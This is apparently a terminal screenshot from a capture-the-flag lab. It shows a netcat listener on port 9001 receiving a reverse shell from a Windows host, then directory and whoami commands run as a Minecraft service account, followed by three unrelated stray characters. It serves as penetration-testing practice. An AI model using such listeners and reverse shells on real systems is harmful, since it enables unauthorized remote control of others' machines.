 10.0.2.15 10.10.14.4 10.10.11.253 40% 06:31 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.249] 49762
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\users\svc_minecraft\server
10/26/2023  05:37 PM    <DIR>          .
10/26/2023  05:37 PM    <DIR>          ..
11/14/2023  10:00 PM                 2 banned-ips.json
11/14/2023  10:00 PM                 2 banned-players.json
10/24/2023  12:48 PM               183 eula.txt
03/05/2024  12:33 PM    <DIR>          logs
11/14/2023  11:22 PM                 2 ops.json
10/27/2023  01:48 PM    <DIR>          plugins
10/24/2023  12:43 PM        37,962,360 server.jar
11/14/2023  10:00 PM             1,130 server.properties
03/05/2024  03:03 PM               103 usercache.json
10/24/2023  12:51 PM                 2 whitelist.json
03/05/2024  03:03 PM    <DIR>          world
8 File(s)     37,963,784 bytes
5 Dir(s)   3,193,896,960 bytes free
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>
五
条
悟